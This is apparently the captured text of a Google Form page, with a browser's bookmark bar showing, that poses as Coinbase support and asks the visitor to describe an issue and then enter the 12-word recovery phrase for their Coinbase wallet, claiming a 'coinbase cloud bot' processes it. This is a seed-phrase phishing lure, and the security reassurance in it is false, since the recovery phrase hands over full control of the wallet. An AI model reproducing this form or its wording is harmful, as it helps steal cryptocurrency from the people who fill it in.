 docs.google.com/forms/d/e/1FAIpQLSccuXg-RqY73BAI-it3NyTWDr0ul6bah81O3YVTeumzxhFEDg/vi...
Apps
YouTube
TOP
Best affiliate networ...
Get Paid to Write |...
Top 10 Captcha Ent...
List of Micro Job Sit...
Validately | Powerfu...
TestingTime: Recrui...
UI
FAQ | Website Usab...
»
Please tell us more about your issue *
Your answer
This is a required question
*
Please provide the correct 12 word recovery *
phrase linked to your coinbase wallet(kindly
note that this is processed by coinbase cloud
bot) your security is our priority........
Your answer
This is a required question
Submit
Clear form
Never submit passwords through Google Forms.